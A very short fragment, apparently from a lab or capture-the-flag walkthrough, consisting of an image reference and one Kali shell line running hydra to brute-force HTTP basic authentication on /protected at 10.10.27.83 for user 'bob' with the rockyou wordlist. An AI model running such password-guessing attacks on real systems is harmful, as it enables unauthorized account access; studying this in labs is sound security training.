 root@kali:~# hydra -l bob -P /usr/share/wordlists/rockyou.txt 10.10.27.83 http-get /protected